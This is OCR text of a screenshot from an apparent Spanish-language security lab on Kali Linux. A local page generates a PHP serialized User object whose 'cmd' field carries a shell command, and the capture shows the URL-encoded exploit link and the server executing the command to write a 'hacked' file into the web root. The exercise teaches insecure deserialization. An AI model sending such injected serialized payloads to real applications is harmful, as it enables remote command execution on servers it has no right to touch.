 PPS-Unida
Generador de
localhost/Mos
localhost/Mos
localhost/Mos
Generador
localhost/explotarGenerarObjeto1.php
Kali Linux Gmail PPS IC BRS HE GitHub Kali Tools Kali Docs Kali Forums Kali NetHunter
Generar objeto serializado con código ejecutable
Nombre de usuario:
¿Administrador? No
Comando a ejecutar (ej: whoami):
"El servidor ha sido hackeado" > /var/www/html/ServidorHackeado.tmp
Generar
Objeto serializado:
O:4:"User":3:{s:8:"username";s:4:"Raul";s:7:"isAdmin";b:0;s:3:"cmd";s:72:"echo
"El servidor ha sido hackeado" > /var/www/html/ServidorHackeado.tmp";}
Enlace para probar:
MostrarObjeto.php?data=O%3A4%3A%22User%22%3A3%3A%7Bs%3A8%3A%22username%22%3Bs%3A4
%3A%22Raul%22%3Bs%3A7%3A%22isAdmin%22%3Bb%3A0%3Bs%3A3%3A%22cmd%22%3Bs%3A72
%3A%22echo+%22El+servidor+ha+sido+hackeado%22+%3E+%2Fvar%2Fwww%2Fhtml%2FServidorHackeado.tm
%22%3B%7D
Ejecutando comando: echo "El servidor ha sido hackeado" > /var/www/html/ServidorHackeado.tmp